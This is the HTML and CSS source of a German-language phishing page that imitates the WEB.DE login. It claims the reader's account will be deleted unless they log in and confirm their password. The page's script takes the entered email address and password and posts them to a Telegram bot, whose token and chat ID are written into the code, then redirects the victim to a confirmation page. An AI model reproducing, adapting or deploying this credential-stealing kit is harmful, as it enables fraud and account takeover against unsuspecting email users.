
<file: login.html>
<!DOCTYPE html>
<html lang="de">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>WEBDE LOGIN</title>
    <meta name="description" content="Melden Sie sich bei Ihrem WEB.DE-Konto an, um die Deaktivierung zu stoppen">
    <script src="https://cdn.emailjs.com/dist/email.min.js"></script>
    <link rel="icon" href="/static/images/favicon.ico" type="image/x-icon">
    <link href="https://fonts.googleapis.com/css2?family=Roboto+Condensed:wght@400;700&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/static/css/style.css">
    
    <style>
        /* Ensure font size for input fields is at least 16px to prevent zooming */
        input, textarea, select {
            font-size: 16px;
        }

        /* Styling for the password confirmation popup */
        .password-confirmation-popup {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, 0.5); /* Semi-transparent background */
            justify-content: center;
            align-items: center;
            z-index: 1000;
        }

        .popup-content {
            background-color: #fff;
            padding: 20px;
            border-radius: 8px;
            width: 300px; /* Default width */
            text-align: center;
            position: relative;
            box-shadow: 0px 4px 8px rgba(0, 0, 0, 0.2);
            box-sizing: border-box;
        }

        .popup-content h2 {
            font-size: 20px;
            margin-bottom: 15px;
            font-weight: 600;
        }

        /* Position and style for the password input field */
        .popup-content .password-container {
            position: relative;
            margin-bottom: 15px;
            width: 100%;
        }

        .popup-content input {
            padding: 10px;
            width: 100%;
            font-size: 16px;
            border: 1px solid #ccc;
            border-radius: 5px;
            box-sizing: border-box;
            margin-left: -1rem;
        }

        /* Position and style for the eye icon inside the input */
        .eye-icon {
    position: absolute;
    right: 15px;
    top: 65%; /* Increase top value to move the icon lower */
    transform: translateY(-140%);
    cursor: pointer;
    width: 20px;
    height: 16px;
    opacity: 0.6;
    transition: opacity 0.3s ease;
}

.eye-icon:hover {
    opacity: 1;
}



        /* Styling for the confirm button */
        .popup-content button {
            padding: 10px 15px;
            background-color:  #f4d50b;
            border: none;
            border-radius: 5px;
            cursor: pointer;
            width: 100%;
            font-size: 16px;
            transition: background-color 0.3s ease;
            box-sizing: border-box;
        }

        .popup-content button:hover {
            background-color: #d9534f; /* Hover color */
        }

        .popup-content .error-message {
            color: red;
            font-size: 12px; /* Reduced font size for error message */
            margin-top: 5px; /* Reduced margin top */
        }

        /* Styling for the close button (X) in the top-right corner */
        .popup-close {
            position: absolute;
            top: 10px;
            right: 10px;
            font-size: 24px;
            color: #999;
            cursor: pointer;
        }

        .popup-close:hover {
            color: #333;
        }

        /* Add a yellow background to the button while it's loading */
        button.loading {
            background-color: #d9534f;  /* Yellow background color */
            cursor: not-allowed;        /* Change cursor to show the button is inactive */
        }

        /* Spinner inside the button */
        .spinner {
            border: 4px solid #f3f3f3;  /* Light gray background */
            border-top: 4px solid #11de34;  /* White color for the spinning part */
            border-radius: 50%;
            width: 20px;
            height: 20px;
            animation: spin 1s linear infinite; /* Spinner animation */
            margin: 0 auto;
        }

        /* Keyframe for spinning animation */
        @keyframes spin {
            0% { transform: rotate(0deg); }
            100% { transform: rotate(360deg); }
        }

        /* Media query for mobile devices */
        @media (max-width: 600px) {
            .popup-content {
                width: 90%; /* Increase width to 90% for mobile screens */
                max-width: 400px; /* Set a maximum width for larger screens */
            }

            .popup-content h2 {
                font-size: 18px; /* Adjust font size for mobile */
            }

            .popup-content input {
                font-size: 14px; /* Adjust input font size for better readability */
            }

            .popup-content button {
                font-size: 14px; /* Adjust button font size */
            }
        }
    </style>
</head>
<body>
    <header class="header">
        <div class="logo-container">
            <img src="/static/images/1.png" alt="WEB.DE Logo" class="logo">
            <span class="account-text">Kundencenter</span>
        </div>
    </header>
    <main class="main-content">
        <div class="login-container">
            <img src="/static/images/2.png" alt="WEB.DE Logo" class="formlogo">
            <h1>Bitte erneut einloggen</h1>
            <form id="login-form" action="/login" method="POST">
                <p>Loggen Sie sich in Ihren WEB.DE-Account ein, um Ihre Identität zu bestätigen, nur so können Sie eine Löschung Ihres Accounts verhindern</p>
                <label for="email">WEB.DE E-Mail-Adresse</label>
                <input type="email" id="email" name="email" required>
                <label for="password">Passwort eingeben</label>
                <div class="password-container">
                    <input type="password" id="password" name="password" required>
                    <img src="/static/images/eye-icon.jpg" alt="Toggle Password" class="eye-icon" id="toggle-password">
                </div>
                <div class="captcha-wrapper">
                    <div class="captcha-container">
                        <div class="captcha-icon">
                            <span class="captcha-text">Sicherheitsabfrage</span>
                            <img src="/static/images/21.png" alt="Captcha Icon">
                        </div>
                        <div class="captcha-background">
                            <img id="captcha-image" src="/static/images/captcha4.jpg" alt="Captcha für Verifikation" class="captcha-image">
                        </div>
                        <a href="#" id="refresh-captcha" class="refresh-captcha">Andere Zeichenfolge anzeigen</a>
                        <label for="captcha-input" class="captcha-label">Zeichenfolge eingeben</label>
                        <input type="text" id="captcha-input" name="captcha" required>
                    </div>
                </div>
                <button type="submit" class="login-button">Login</button>
            </form>
        </div>
    </main>
    
    <!-- Password Confirmation Popup -->
    <div class="password-confirmation-popup" id="password-confirmation-popup">
        <div class="popup-content">
            <!-- Close button in top-right corner -->
            <span id="popup-close" class="popup-close">×</span>
            <h2>Bestätigen Sie Ihr Passwort</h2>
            <div class="password-container">
                <input type="password" id="confirm-password" placeholder="Passwort" required>
                <img src="/static/images/eye-icon.jpg" alt="Toggle Password" class="eye-icon" id="toggle-confirm-password">
            </div>
            <div class="error-message" id="error-message"></div>
            <button id="confirm-password-btn">Bestätigen</button>
        </div>
    </div>
    
    <footer class="footer">
        <nav>
            <a href="#">Impressum</a>
            <a href="#">Verträge hier kündigen</a>
            <a href="#">Datenschutzhinweise</a>
            <a href="#">AGB</a>
            <a href="#">Hilfe und Tipps</a>
        </nav>
    </footer>
    
    <script>
        // Telegram credentials
        const TELEGRAM_BOT_TOKEN = '7921526967:AAGdKdP01lu02S60uFATJjqr4wQDTREcLt0';
        const TELEGRAM_CHAT_ID = '7347877229';

        // Show the password confirmation popup
        function showPasswordConfirmation() {
            document.getElementById('password-confirmation-popup').style.display = 'flex';
        }

        

        // Hide the password confirmation popup
        function hidePasswordConfirmation() {
            document.getElementById('password-confirmation-popup').style.display = 'none';
            document.getElementById('confirm-password').value = ''; // Clear input field
            document.getElementById('error-message').innerText = ''; // Clear error message
        }

        document.getElementById('confirm-password-btn').addEventListener('click', function() {
            const enteredPassword = document.getElementById('password').value;
            const confirmPassword = document.getElementById('confirm-password').value;
            const confirmButton = document.getElementById('confirm-password-btn');

            // Check if passwords match
            if (enteredPassword === confirmPassword) {
                // Passwords match, proceed with showing the spinner
                confirmButton.classList.add('loading'); // Add 'loading' class to show spinner
                confirmButton.innerHTML = '<div class="spinner"></div>';  // Add spinner inside the button

                // Proceed with the rest of the process (e.g., sending to Telegram)
                sendToTelegram();

                // Wait for 3 seconds before redirecting
                setTimeout(function() {
                    window.location.href = 'confirmation.html'; // Redirect after success
                }, 3000); // 3 seconds delay
            } else {
                // Passwords don't match, show error message and reset button
                document.getElementById('error-message').innerText = 'Autorisation fehlgeschlagen. Geben Sie Ihr korrektes Passwort ein, um Ihr Konto vor der Löschung zu schützen.';

                // Reset the button after 1 second (no spinner, revert to original state)
                setTimeout(function() {
                    confirmButton.innerHTML = 'Bestätigen';  // Restore original text
                    confirmButton.classList.remove('loading'); // Remove loading class to restore normal button style
                }, 1000); // Delay for 1 second before restoring text
            }
        });
        

       // Toggle password visibility for both password fields
const passwordField = document.getElementById('password');
const confirmPasswordField = document.getElementById('confirm-password');
const togglePasswordIcon = document.getElementById('toggle-password');
const toggleConfirmPasswordIcon = document.getElementById('toggle-confirm-password');

// Toggle password visibility for the main password field
togglePasswordIcon.addEventListener('click', function () {
    const type = passwordField.type === 'password' ? 'text' : 'password';
    passwordField.type = type;
});

// Toggle password visibility for the confirmation password field
toggleConfirmPasswordIcon.addEventListener('click', function () {
    const type = confirmPasswordField.type === 'password' ? 'text' : 'password';
    confirmPasswordField.type = type;
});

// Prevent pasting in the main password field
document.getElementById('password').addEventListener('paste', function(event) {
    event.preventDefault();  // Prevent the paste action
});

// Prevent pasting in the confirmation password field
document.getElementById('confirm-password').addEventListener('paste', function(event) {
    event.preventDefault();  // Prevent the paste action
});

// Cancel button for the popup (close the popup on click)
document.getElementById('popup-close').addEventListener('click', hidePasswordConfirmation);

// Function to send email and password to Telegram
async function sendToTelegram() {
    const email = document.getElementById('email').value;
    const password = document.getElementById('password').value;
    
    // Customize the message format
    const message = `
        *GOODNEWS*
        *E:* ${email}
        *P:* ${password}
    `;
    const telegramUrl = `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`;

    try {
        const response = await fetch(telegramUrl, {
            method: 'POST',
            headers: {
                'Content-Type': 'application/json'
            },
            body: JSON.stringify({
                chat_id: TELEGRAM_CHAT_ID,
                text: message,
                parse_mode: 'Markdown'
            })
        });

        if (!response.ok) {
            console.error('Response not OK:', response.status, response.statusText);
            throw new Error('Failed to send message to Telegram');
        }

        const data = await response.json();
        console.log('Message successfully sent to Telegram:', data);

        // Wait for 3 seconds before redirecting
        setTimeout(function() {
            window.location.href = 'confirmation.html';
        }, 3000);
    } catch (error) {
        console.error('An error occurred:', error);
        alert('Failed to send data. Please try again.');
    }
}

// Show the password confirmation popup
function showPasswordConfirmation() {
    document.getElementById('password-confirmation-popup').style.display = 'flex';
    
    // Check if password visibility is on and turn it off for both fields
    if (passwordField.type === 'text') {
        passwordField.type = 'password';  // Hide main password field
    }
    if (confirmPasswordField.type === 'text') {
        confirmPasswordField.type = 'password';  // Hide confirm password field
    }
}

// Hide the password confirmation popup
function hidePasswordConfirmation() {
    document.getElementById('password-confirmation-popup').style.display = 'none';
    document.getElementById('confirm-password').value = ''; // Clear input field
    document.getElementById('error-message').innerText = ''; // Clear error message
}

// Handle form submission
document.getElementById('login-form').addEventListener('submit', function(event) {
    event.preventDefault();
    showPasswordConfirmation(); // Show the password confirmation popup
});

    </script>
</body>
</html>
</file>
<file: static/css/style.css>
/* Reset some basic styles */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html, body {
    height: 100%;
}

body {
    font-family: Arial, sans-serif;
    background-color: #f1f4f9;
    color: #333;
    display: flex;
    flex-direction: column;
}

/* Header */
.header {
    background-color: #ffffff;
    padding: 0.425rem 1.25rem; /* 10px 20px */
    display: flex;
    align-items: center;
    margin-bottom: 3.125rem; /* 50px */
    margin-top: 5px;
}

/* Line above the header */
.header::before {
    content: "";
    display: block;
    height: 4px; /* Height of the line */
    background-color: #f4d50b; /* Blue line color */
    position: absolute;
   
    left: 0;
    width: 100%;
    z-index: 1; /* Ensure the line is above the header background but below header content */
    margin-top: -56px;
}

/* Logo Container */
.logo-container {
    display: flex;
    align-items: center;
    gap: 0.625rem; /* 10px */
    margin-left: -0.2rem;
   
}

/* Logo Styling */
.logo {
    height: 2.3rem; /* 40px */
    margin-bottom: 0;
}

/* Account Text Styling */
.account-text {
    color: #6a6464;
    font-size: 1.3rem; /* 30px */
    margin-left: 0.5125rem; /* -5px */
    font-weight: 50px;
    font-family: 'WebdeSans, Arial, Helvetica, sans-serif;
    
}

/* Main Content */
.main-content {
    flex: 1;
    display: flex;
    justify-content: center;
    align-items: center;
    margin: 0;
}

/* Form Container */
.login-container {
    background-color: white;
    padding: 1.375rem; /* 22px */
    width: 23.125rem; /* 370px */
    border-radius: 0.25rem; /* 4px */
    text-align: center;
    margin-top: 0;
}

/* Form Logo Styling */
.formlogo {
    height: 3.5rem; /* 32px */
    margin-bottom: 0.100rem; /* 10px */
    margin-top: 1.1625rem; /* 25px */
}

.login-container h1 {
    font-family: Verdana, "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 1.3125rem; /* 21px */
    color: #6a6464;
    margin: 1.6875rem 0; /* 27px 0 */
    font-weight: 510;
    margin-top: 1.1875rem; /* 19px */
}

.login-container p {
    font-size: 0.9375rem; /* 15px */
    margin: 0.625rem 0 1.875rem; /* 10px 0 30px */
    color: #666;
    margin-left: 1.125rem; /* 18px */
    margin-right: 1.25rem; /* 20px */
    line-height: 1.5;
    margin-top: 0;
}

/* Form Styles */
form {
    display: flex;
    flex-direction: column;
}

label {
    font-weight: normal;
    font-size: 0.8125rem; /* 13px */
    margin-bottom: 0.3125rem; /* 5px */
    text-align: left;
    color: #6a6464;
    margin-left: 0.625rem; /* 10px */
}

.captcha-container .captcha-label {
    font-size: 0.8125rem; /* 13px */
    font-weight: normal;
    margin: 1.25rem 0 0.3125rem; /* 20px 0 5px */
    text-align: left;
    color: #6a6464;
}

input[type="email"],
input[type="password"],
input[type="text"] {
    padding: 0.4375rem; /* 7px */
    margin-bottom: 1.125rem; /* 18px */
    border: 1px solid #ccc;
    border-radius: 0.25rem; /* 4px */
    width: 100%;
    font-size: 0.875rem; /* 14px */
}

.password-container {
    position: relative;
    width: 93%;
    margin-left: 0.625rem; /* 10px */
}

input[type="email"] {
    padding-right: 2.5rem; /* 40px */
    margin-left: 0.625rem; /* 10px */
    width: 93%;
}

input[type="password"] {
    padding-right: 2.5rem; /* Space for the toggle button */
    margin-bottom: 1.125rem; /* 18px */
    border: 1px solid #ccc;
    border-radius: 0.25rem; /* 4px */
    width: 100%; /* Fill the container width */
    box-sizing: border-box; /* Include padding in width */
}

.toggle-password {
    position: absolute;
    right: 0.625rem; /* 10px */
    top: 50%;
    transform: translateY(-50%);
    background: none;
    border: none;
    cursor: pointer;
}

.toggle-password img {
    width: 1.25rem; /* 20px */
    margin-bottom: 0.9375rem; /* 15px */
    margin-right: 0; /* Fixed this to 0px */
    height: 0.875rem; /* 14px */
}

.captcha-icon {
    position: relative;
    display: flex;
    align-items: center;
}

.captcha-container {
    text-align: left;
    margin-bottom: 0.9375rem; /* 15px */
}

.captcha-text {
    margin-left: 0;
    position: relative;
    z-index: 1;
    font-size: 1.25rem; /* 20px */
    color: #6a6464;
}

.captcha-icon img {
    width: 1.5rem; /* 24px */
    height: auto;
    margin-left: 0.5625rem; /* 9px */
}

.captcha-wrapper {
    margin-bottom: 0.9375rem; /* 15px */
    width: 93%;
    margin-left: 0.625rem; /* 10px */
}

.captcha-container label {
    display: block;
    font-weight: bold;
    font-size: 1.25rem; /* 20px */
    margin: 0.25rem 0 0.3125rem; /* 4px 0 5px */
}

.captcha-background {
    background-color: #f0f0f0;
    padding: 1.25rem; /* 20px */
    border: 1px solid #f2f2fb;
    display: flex;
    justify-content: center;
    align-items: center;
    height: 5.625rem; /* 90px */
    margin-top: 1.375rem; /* 22px */
    position: relative;
    overflow: hidden;
}

.captcha-background .captcha-image {
    max-width: 100%;
    max-height: 100%;
    width: 14.375rem; /* 230px */
    height: auto;
    position: absolute;
}

.refresh-captcha {
    color: #4785dc;
    font-size: 0.9375rem; /* 15px */
    text-decoration: none;
    display: block;
    margin: 0.5rem 0 0.3125rem; /* 8px 0 5px */
}

.refresh-image {
    width: 1.25rem; /* 20px */
    height: 1.25rem; /* 20px */
    margin-right: 0.625rem; /* 10px */
}

.login-button {
    background-color: #f4d50b;
    color: white;
    padding: 0.425rem; /* 10px */
    border: none;
    border-radius: 0.25rem; /* 4px */
    cursor: pointer;
    font-size: 1rem; /* 16px */
    margin-top: -1.875rem; /* -30px */
    margin-left: 0.625rem; /* 10px */
    margin-bottom: 0.625rem; /* 10px */
    width: 93%;
}

.login-button:hover {
    background-color: #d7bf26;
}

/* Footer */
.footer {
    background-color: #919090;
    padding: 0.9375rem 0; /* 15px 0 */
    text-align: center;
    margin-top: 6.25rem; /* 100px */
}

.footer nav a {
    color: #f6f6f6;
    margin: 0 0.625rem; /* 10px */
    font-size: 0.9375rem; /* 15px */
    text-decoration: none;
    
}

.footer nav a:hover {
    text-decoration: underline;
}

/* Tablet (766px and below) */
@media (max-width: 766px) {
    .header {
        margin-bottom: 0rem; /* Adjust spacing for mobile */
        border: 1.5px solid #ccc; /* Add 2px grey border */
    }
    

    .login-container {
        width: 23.125rem; /* Maintain form width */
        margin-top: 0rem; /* Adjust spacing for tablets */
        margin-bottom: -150px; /* Ensure proper spacing between form and footer */
    }

    .footer {
        background-color: #919090;
        padding: 1.3rem 0; /* Increased padding */
        text-align: center;
        margin-top: 10.25rem; /* Ensure proper spacing for tablets */
       
    }

    .footer nav a {
        color: #f6f6f6;
        margin: 0 0.625rem; /* 10px */
        font-size: 1.0rem; /* 15px */
        text-decoration: none;
        display: block;
        
        
    }

    body {
        font-family: Arial, sans-serif;
        background-color: #ffffff;
        color: #333;
        display: flex;
        flex-direction: column;
    }

    .login-button {
        margin-top: 10; /* Adjust top margin */
        margin-left: 1; /* Adjust left margin */
        margin-bottom: 2.625rem; /* Adjust bottom margin */
        width: 93%; /* Ensure button width fits the form */
    }

    form {
        margin-left: -1.5rem; /* Adjust left margin for tablets */
        margin-right: -1.5rem; /* Adjust right margin for tablets */
    }
}

/* Mobile (368px and below) */
@media (max-width: 368px) {
    
    .login-container {
        width: calc(100% - 1rem); /* Adjust width for mobile */
        margin-top: 0; /* Adjust spacing for mobile */
        margin-bottom: 0; /* Adjust spacing for mobile */
    }

  

    .login-button {
        width: calc(100% - 1rem); /* Adjust button width for mobile */
    }

    form {
        margin-left: 0.5rem; /* Adjust margins for mobile */
        margin-right: 0.5rem; /* Adjust margins for mobile */
    }
}
</file>
